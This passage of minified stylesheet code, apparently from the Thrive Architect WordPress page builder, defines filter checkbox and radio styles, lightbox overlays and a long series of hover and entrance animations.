50%);--tcb-local-default-master-a: var(--tcb-main-master-a, 1)}.tcb-filter-button a:hover{text-decoration:none}.tve_lg_checkbox_wrapper .tve-checkmark{--tcb-checkbox-size: 14px;background-color:#fff;position:relative;border:1px solid #afafaf;width:var(--tcb-checkbox-size);height:var(--tcb-checkbox-size);display:inline-block;flex:0 0 auto;margin-right:10px;padding:2px;border-radius:4px}.tve_lg_checkbox_wrapper .tve-checkmark svg{width:100%;height:100%;display:none;box-sizing:border-box;fill:var(--tcb-local-color-30800)}.tve_lg_checkbox_wrapper [type=checkbox]{position:absolute;opacity:0}.tve_lg_checkbox_wrapper.tve-state-expanded .tve-checkmark svg{display:block}.tve_lg_checkbox_wrapper label{cursor:pointer;display:inline-flex;align-items:center;height:100%;width:100%;position:relative !important}.tcb-post-list-filter[data-filter-type=radio]{position:relative}.tcb-filter-radio{display:flex;align-items:center;padding:10px 16px;position:relative}.tcb-filter-radio[data-value=default] .tve-checkmark{background-color:#fff;box-shadow:0 0 0 1px #afafaf}.tcb-filter-radio[data-value=default].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-30800);box-shadow:0 0 0 1px var(--tcb-local-color-30800)}.tcb-filter-radio[data-value=default].tve-state-expanded .tve-checkmark:after{background-color:#fff;border:calc(var(--tcb-radio-size)/6) solid var(--tcb-local-color-30800);width:100%;height:100%;box-sizing:border-box}.tcb-filter-radio[data-value=style-1] .tve-checkmark{background-color:#fff;box-shadow:0 0 0 1px #afafaf;width:var(--tcb-radio-size);height:var(--tcb-radio-size)}.tcb-filter-radio[data-value=style-1].tve-state-expanded .tve-checkmark:after{background-color:var(--tcb-local-color-30800);width:100%;height:100%;border:calc(var(--tcb-radio-size)/6) solid #fff;box-sizing:border-box;position:absolute;top:0;left:0}.tcb-filter-radio .tve-checkmark{border-radius:50px;position:relative;width:var(--tcb-radio-size);height:var(--tcb-radio-size);margin-right:10px;box-sizing:content-box;flex:0 0 auto}.tcb-filter-radio .tve-checkmark:after{content:"";display:block;border-radius:50px;position:absolute}.tcb-filter-radio.tve-state-expanded .tve-checkmark:after{box-sizing:border-box;position:absolute;width:100%;height:100%}.tcb-filter-radio input[type=radio],.tcb-filter-radio input[type=checkbox]{margin:0 10px 3px 0}.tcb-filter-radio:before,.tcb-filter-radio:after{content:""}.tve-dynamic-dropdown-editable.dropdown-block{width:max-content !important}.tve-dynamic-dropdown-editable.dropdown-block .tve-dynamic-dropdown-option{display:block !important}.tve-dynamic-dropdown-option{margin:0 !important}.tve-dynamic-dropdown{--tve-input-width: 100%;width:auto;min-width:var(--tve-input-width);max-width:var(--tve-input-width)}.tcb-post-list-filter .tcb-filter-search{min-width:unset}.tcb-filter-list-group{margin:0 !important}.tcb-filter-list-group li.tcb-filter-list:not([class*=menu]){display:flex;margin:0 0 15px;padding:0;padding-right:7px;font-size:var(--tve-font-size, 15px);line-height:1.15em;cursor:pointer}.tcb-filter-list-group li.tcb-filter-list:not([class*=menu]).dynamic-item-with-icon .tcb-filter-list-group li.tcb-filter-list:not([class*=menu]){display:block !important}.tcb-filter-list-group li.tcb-filter-list:not([class*=menu]) .tcb-styled-list-icon{display:none}.tcb-filter-list-group li.tcb-filter-list:not([class*=menu]):before{content:none !important}.tcb-filter-list-group li.tcb-filter-list:not([class*=menu]) .tcb-filter-list-text{display:flex;align-items:center;cursor:pointer}.tcb-filter-list .thrv_icon{margin:0;padding:5px 10px 3px;font-size:var(--tve-font-size, 18px)}@media(min-width: 1024px){body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display:none !important}}@media(min-width: 768px)and (max-width: 1023px){body:not(.tcb_show_all_hidden) .tcb-tablet-hidden{display:none !important}}@media(max-width: 767px){body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display:none !important}}.tcb-permanently-hidden{display:none !important}.tar-disabled{cursor:default;opacity:.4;pointer-events:none}.tcb-video-background-parent{position:relative;z-index:1}.tcb-video-background-el{position:relative;overflow:hidden}.tcb-video-background-el .w-control,.tcb-video-background-el .w-status-bar,.tcb-video-background-el .w-report-a-problem{display:none !important}.tcb-video-background-el>iframe,.tcb-video-background-el>video,.tcb-video-background-el p>iframe,.tcb-video-background-el p>video,.tcb-video-background-el>.wistia_embed video{position:absolute !important;top:50% !important;left:50% !important;box-sizing:border-box !important;height:56.25vw !important;min-height:100% !important;min-width:100% !important;transform:translate(-50%, -50%) !important;width:577.77777778vh !important;z-index:-1;max-width:none !important}.tve_shortcode_overlay{width:100%;height:40px;background-color:rgba(0,0,0,.4);color:#fff;text-align:center}.tve_shortcode_overlay span{display:inline-block;padding-top:10px}.thrv_text_element span[style~="color:"] a,.thrv-inline-text span[style~="color:"] a{color:inherit !important}.tcb-elem-placeholder{display:none}.tcb-clear:after{display:block;height:0;content:""}.tcb-flex{display:flex}.tcb-flex.tcb-flex-columns{flex-direction:column}svg.svg-shape-to-front{z-index:1}.svg-shape-bottom,.svg-shape-top{fill:#fff}.thrv_wrapper .svg-shape-bottom,.symbol-section-out .svg-shape-bottom,.thrv_wrapper .svg-shape-top,.symbol-section-out .svg-shape-top{position:absolute;left:0}.tcb-replaceable-placeholder{display:none}.tve_js_placeholder{background:none !important}.thrv_wrapper.tve-scroll-parallax{transform:translate(var(--parallaxTX), var(--parallaxTY)) rotate(var(--parallaxR)) scale(var(--parallaxS)) perspective(var(--parallaxP)) rotateY(var(--parallaxRY)) !important;opacity:var(--parallaxO) !important;filter:blur(var(--parallaxB)) !important;transition:all .2s linear !important}.thrv_wrapper.tve-scroll-parallax.tcb-compact-edit-mode{outline:none !important}.thrv_custom_html_shortcode table,.thrv_custom_html_shortcode th,.thrv_custom_html_shortcode td{border:none}.tve-browser-data{text-transform:capitalize}.tve-scroll-sticky.tve_ea_thrive_animation:before,.tve-scroll-sticky.tve_ea_thrive_animation:after,.tve-scroll-sticky.tve_ea_thrive_animation *:before,.tve-scroll-sticky.tve_ea_thrive_animation *:after{content:unset !important}@keyframes pulse{25%{transform:scale(1.1)}75%{transform:scale(0.9)}}@keyframes pulse-grow{to{transform:scale(1.1)}}@keyframes pulse-shrink{to{transform:scale(0.9)}}@keyframes push{50%{transform:scale(0.8)}100%{transform:scale(1)}}@keyframes pop{50%{transform:scale(1.2)}}@keyframes bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}100%{transform:translateY(-8px)}}@keyframes bob-float{100%{transform:translateY(-8px)}}@keyframes hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}100%{transform:translateY(8px)}}@keyframes hang-sink{100%{transform:translateY(8px)}}@keyframes wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}@keyframes wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}100%{transform:translateY(0)}}@keyframes spin{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes buzz{50%{transform:translateX(3px) rotate(2deg)}100%{transform:translateX(-3px) rotate(-2deg)}}@keyframes buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}100%{transform:translateX(-1px) rotate(0)}}@keyframes slide-wobble{0%{transform:translateX(30%);opacity:0}25%{transform:translateX(-15%)}50%{transform:translateX(10%)}75%{transform:translateX(-5%)}100%{transform:translateX(0%);opacity:1}}@keyframes fade-out{0%{transform:translateX(0%);opacity:1}25%{transform:translateX(-5%)}100%{transform:translateX(100%);opacity:0}}.tcb-video-popup{transform:translate(-50%, -50%)}html.tve-o-hidden.tve-hide-overflow.tve-l-open{overflow:hidden}html.tve-o-hidden.tve-hide-overflow.tve-l-open:not(.bp-th){height:auto !important}body.tve-o-hidden.tve-hide-overflow.tve-l-open{overflow:hidden}body.tve-o-hidden.tve-hide-overflow.tve-l-open:not(.bp-t){height:auto !important}body.tcb-animating{padding-bottom:100px}@media only screen and (min-device-width: 375px)and (max-device-width: 736px){html.tve-o-hidden.tve-hide-overflow.tve-l-open:not(.bp-th){height:100% !important}body.tve-o-hidden.tve-hide-overflow.tve-l-open:not(.bp-t){height:100% !important}}.tve_p_lb_overlay{opacity:0}.tve_p_lb_background{text-align:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999992;padding:10px}.tve-l-open.tve-o-hidden .tve_p_lb_background{overflow-x:hidden;overflow-y:hidden}.tve-l-open.tve-o-hidden .tve_p_lb_background.tve-scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}.tve_p_lb_background .tve_p_lb_overlay{position:absolute;top:0;left:0;right:0;opacity:0;background:#000;filter:alpha(opacity=80) \9 ;transition:opacity .3s ease-out;min-height:100%}.tve_p_lb_background.tve_lb_closing .tve_p_lb_overlay{opacity:0 !important;transition:opacity .3s ease-out}.tve_p_lb_background.tve_lb_closing .tve_p_lb_content{opacity:0}.tve_p_lb_background.tve_lb_opening .tve_p_lb_overlay,.tve_post_lightbox .tve_p_lb_background .tve_p_lb_overlay,.tve_p_lb_background.tve_lb_open .tve_p_lb_overlay{opacity:.8;transition:opacity .3s ease-out}.tve_p_lb_background .tve_p_lb_content{box-sizing:border-box !important;border-radius:6px;position:relative;background-color:#fff;padding:15px;width:100%;max-width:650px;margin:auto !important;text-align:left;overflow:visible}#tve_current_event_settings .tve_p_lb_background .tve_p_lb_content{box-shadow:0px 0px 6px -2px #000;background-color:#fff}.tve_p_lb_background .tve_p_lb_content .tve_p_lb_inner{max-height:none !important}.tve_p_lb_background .tve_p_lb_content .tve_p_lb_close{position:absolute;top:-10px;right:-10px;display:block;width:22px;height:22px;line-height:20px;text-align:center;border:1px solid #fff;background:#000;color:#fff;text-decoration:none;font-size:12px;transition:.1s;border-radius:22px}.tve_p_lb_background .tve_p_lb_content .tve_p_lb_close:hover{transform:scale(1.1)}.tve_p_lb_background .tve_p_lb_content .scon .btn{display:block;width:auto}.tve_p_lb_background .tve_p_lb_content .out{margin-left:0;margin-right:0}.tve_p_lb_background.tve_lb_anim_instant .tve_p_lb_overlay{opacity:.8}.tve_p_lb_background.tve_lb_anim_instant.tve_lb_closing{display:none !important}.tve_p_lb_background.tve_lb_anim_zoom_in .tve_p_lb_content{transform:scale(0)}.tve_p_lb_background.tve_lb_anim_zoom_in.tve_lb_opening .tve_p_lb_content,.tve_p_lb_background.tve_lb_anim_zoom_in.tve_lb_open .tve_p_lb_content{transform:scale(1);transition:all .5s ease-out}.tve_p_lb_background.tve_lb_anim_zoom_in.tve_lb_closing .tve_p_lb_content{transform:scale(0);transition:all .3s ease-out}.tve_p_lb_background.tve_lb_anim_zoom_out .tve_p_lb_content{transform:scale(1.8)}.tve_p_lb_background.tve_lb_anim_zoom_out.tve_lb_opening .tve_p_lb_content,.tve_p_lb_background.tve_lb_anim_zoom_out.tve_lb_open .tve_p_lb_content{transform:scale(1);transition:all .5s ease-out}.tve_p_lb_background.tve_lb_anim_zoom_out.tve_lb_closing .tve_p_lb_content{transform:scale(1.8);transition:all .3s ease-out}.tve_p_lb_background.tve_lb_anim_rotate .tve_p_lb_overlay{transition:opacity .5s}.tve_p_lb_background.tve_lb_anim_rotate .tve_p_lb_content{transform:scale(0) rotate(500deg)}.tve_p_lb_background.tve_lb_anim_rotate.tve_lb_opening .tve_p_lb_content,.tve_p_lb_background.tve_lb_anim_rotate.tve_lb_open .tve_p_lb_content{transform:scale(1) rotate(0deg);transition:all .6s ease-out}.tve_p_lb_background.tve_lb_anim_rotate.tve_lb_closing .tve_p_lb_content{transform:scale(0) rotate(500deg);transition:all .7s ease-out}.tve_p_lb_background.tve_lb_anim_slide_top .tve_p_lb_content{transform:translateY(-100%)}.tve_p_lb_background.tve_lb_anim_slide_top.tve_lb_opening .tve_p_lb_content,.tve_p_lb_background.tve_lb_anim_slide_top.tve_lb_open .tve_p_lb_content{transform:translateY(0px);transition:all .5s ease-out}.tve_p_lb_background.tve_lb_anim_slide_top.tve_lb_closing .tve_p_lb_content{transform:translateY(100%);transition:all .5s ease-out}.tve_p_lb_background.tve_lb_anim_slide_bottom .tve_p_lb_content{opacity:0;transform:translateY(1400px)}.tve_p_lb_background.tve_lb_anim_slide_bottom.tve_lb_opening .tve_p_lb_content,.tve_p_lb_background.tve_lb_anim_slide_bottom.tve_lb_open .tve_p_lb_content{opacity:1;transform:translateY(0px);transition:all .5s ease-out}.tve_p_lb_background.tve_lb_anim_slide_bottom.tve_lb_closing .tve_p_lb_content{transform:translateY(-1400px);transition:all .7s ease-out}.tve_p_lb_background.tve_lb_anim_lateral .tve_p_lb_content{opacity:0;transform:translateX(-100%)}.tve_p_lb_background.tve_lb_anim_lateral.tve_lb_opening .tve_p_lb_content,.tve_p_lb_background.tve_lb_anim_lateral.tve_lb_open .tve_p_lb_content{opacity:1;transform:translateX(0px);transition:all .3s ease-out}.tve_p_lb_background.tve_lb_anim_lateral.tve_lb_closing .tve_p_lb_content{transform:translateX(100%);transition:all .3s ease-out}.tve_et_click{cursor:pointer}.tve_et_click+.tve-image-overlay{cursor:pointer}a.tve_ea_thrive_animation{display:inline-block}.tve_ea_thrive_animation{opacity:0}body.tve_editor_page .tve_ea_thrive_animation:not(.anim-preview){opacity:1;transform:none}.tve_ea_thrive_animation.tve_anim_start{opacity:1;transition:all .5s ease-out}.tve_ea_thrive_animation.tve_anim_slide_top{transform:translateY(-200px)}.tve_ea_thrive_animation.tve_anim_slide_top.tve_anim_start{transform:translateY(0px)}.tve_ea_thrive_animation.tve_anim_slide_bottom{transform:translateY(200px)}.tve_ea_thrive_animation.tve_anim_slide_bottom.tve_anim_start{transform:translateY(0px)}.tve_ea_thrive_animation.tve_anim_slide_left{transform:translateX(-200px)}.tve_ea_thrive_animation.tve_anim_slide_left.tve_anim_start{transform:translateX(0px)}.tve_ea_thrive_animation.tve_anim_slide_right{transform:translateX(200px)}.tve_ea_thrive_animation.tve_anim_slide_right.tve_anim_start{transform:translateX(0px)}.tve_ea_thrive_animation.tve_anim_appear{transform:scale(0.1)}.tve_ea_thrive_animation.tve_anim_appear.tve_anim_start{transform:scale(1)}.tve_ea_thrive_animation.tve_anim_rotate{transform:scale(0.1) rotate(400deg)}.tve_ea_thrive_animation.tve_anim_rotate.tve_anim_start{transform:scale(1) rotate(0deg);transition:all .6s ease-out}.tve_ea_thrive_animation.tve_anim_zoom_out{transform:scale(3.5)}.tve_ea_thrive_animation.tve_anim_zoom_out.tve_anim_start{transform:scale(1)}.tve_ea_thrive_animation.tve_anim_roll_in{transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}.tve_ea_thrive_animation.tve_anim_roll_in.tve_anim_start{transform:none}.tve_ea_thrive_animation.tve_anim_roll_out{opacity:1;transform:none}.tve_ea_thrive_animation.tve_anim_roll_out.tve_anim_start{opacity:0;transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)}.tve_ea_thrive_animation.tve_anim_shrink{transition:transform .2s ease-out;transform:scale(1);visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_shrink.tve_anim_start{transform:scale(0.9);transition:all .2s ease-out}.tve_ea_thrive_animation.tve_anim_grow{transition:transform .2s ease-out;transform:scale(1);visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_grow.tve_anim_start{transform:scale(1.1);transition:all .2s ease-out}.tve_ea_thrive_animation.tve_anim_pulse{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_pulse.tve_anim_start{animation-name:pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.tve_ea_thrive_animation.tve_anim_pulse_grow{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_pulse_grow.tve_anim_start{animation-name:pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}.tve_ea_thrive_animation.tve_anim_pulse_shrink{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_pulse_shrink.tve_anim_start{animation-name:pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}.tve_ea_thrive_animation.tve_anim_push{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_push.tve_anim_start{animation-name:push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.tve_ea_thrive_animation.tve_anim_pop{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_pop.tve_anim_start{animation-name:pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.tve_ea_thrive_animation.tve_anim_bounce_in{transition-duration:.5s;visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_bounce_in.tve_anim_start{transform:scale(1.2);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36)}.tve_ea_thrive_animation.tve_anim_bounce_out{transition-duration:.5s;visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_bounce_out.tve_anim_start{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36)}.tve_ea_thrive_animation.tve_anim_bob{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_bob.tve_anim_start{animation-name:bob-float,bob;animation-duration:.3s,1s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.tve_ea_thrive_animation.tve_anim_hang{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_hang.tve_anim_start{animation-name:hang-sink,hang;animation-duration:.3s,1s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.tve_ea_thrive_animation.tve_anim_wobble_horizontal{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_wobble_horizontal.tve_anim_start{animation-name:wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.tve_ea_thrive_animation.tve_anim_wobble_vertical{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_wobble_vertical.tve_anim_start{animation-name:wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.tve_ea_thrive_animation.tve_anim_buzz{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_buzz.tve_anim_start{animation-name:buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}.tve_ea_thrive_animation.tve_anim_buzz_out{visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_buzz_out.tve_anim_start{animation-name:buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}.tve_ea_thrive_animation.tve_anim_forward{transition-duration:.3s;visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_forward.tve_anim_start{transform:translateX(8px)}.tve_ea_thrive_animation.tve_anim_backward{transition-duration:.3s;visibility:visible !important;opacity:1}.tve_ea_thrive_animation.tve_anim_backward.tve_anim_start{transform:translateX(-8px)}.tve_ea_thrive_animation.tve_anim_sweep_to_right{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleX(0);transform-origin:0 50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_right:hover.tcb-shortcode:after{transform:scaleX(1) !important}.tve_ea_thrive_animation.tve_anim_sweep_to_left{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame 